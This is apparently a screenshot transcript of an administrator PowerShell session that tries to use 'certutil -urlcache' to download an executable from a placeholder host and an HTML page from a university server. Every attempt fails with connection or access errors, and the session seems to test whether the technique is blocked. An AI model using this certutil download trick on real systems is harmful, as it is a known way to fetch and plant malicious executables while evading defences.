 Administrator: Windows PowerShell
PS C:\test> whoami
marek0\administrator
PS C:\test> certutil -urlcache -split -f http://example.com/file.exe C:\path\to\save\file.exe
****  Online  ****
CertUtil: -URLCache command FAILED: 0x80072efd (WinHttp: 12029 ERROR_WINHTTP_CANNOT_CONNECT)
CertUtil: A connection with the server could not be established
PS C:\test> certutil -urlcache -split -f http://www2.fiit.stuba.sk/~lastinec/prbit.html C:\test\prbit.html
Program 'certutil.exe' failed to run: Access is deniedAt line:1 char:1
+ certutil -urlcache -split -f http://www2.fiit.stuba.sk/~lastinec/prbi ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~.
At line:1 char:1
+ certutil -urlcache -split -f http://www2.fiit.stuba.sk/~lastinec/prbi ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed
PS C:\test> certutil -urlcache -split -f http://www2.fiit.stuba.sk/~lastinec/prbit.html C:\test\prbit.html
Program 'certutil.exe' failed to run: Access is deniedAt line:1 char:1
+ certutil -urlcache -split -f http://www2.fiit.stuba.sk/~lastinec/prbi ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~.
At line:1 char:1
+ certutil -urlcache -split -f http://www2.fiit.stuba.sk/~lastinec/prbi ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed
PS C:\test> certutil -urlcache -split -f http://www2.fiit.stuba.sk/~lastinec/prbit.html C:\test\prbit.html
****  Online  ****
CertUtil: -URLCache command FAILED: 0x80072efd (WinHttp: 12029 ERROR_WINHTTP_CANNOT_CONNECT)
CertUtil: A connection with the server could not be established
PS C:\test> certutil -urlcache -split -f http://www2.fiit.stuba.sk/~lastinec/prbit.html C:\test\prbit.html
****  Online  ****
CertUtil: -URLCache command FAILED: 0x80072efd (WinHttp: 12029 ERROR_WINHTTP_CANNOT_CONNECT)
CertUtil: A connection with the server could not be established
PS C:\test>